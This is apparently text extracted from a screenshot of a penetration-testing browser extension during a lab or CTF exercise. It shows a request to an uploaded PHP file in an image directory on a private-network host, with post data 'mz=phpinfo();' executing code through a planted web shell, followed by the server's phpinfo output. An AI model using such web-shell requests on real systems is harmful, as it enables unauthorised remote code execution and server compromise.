 Social Network
phpinfo()
192.168.31.101/data/images/posts/12.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.31.101/data/images/posts/12.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
mz=phpinfo();
PHP Version 7.2.10-0ubuntu0.18.04.1
php
System
Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
Build Date
Sep 13 2018 13:45:02
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.2/apache2
Loaded Configuration File
/etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.2/apache2/conf.d
Additional .ini files parsed
/etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7.2/apache2
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d
/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini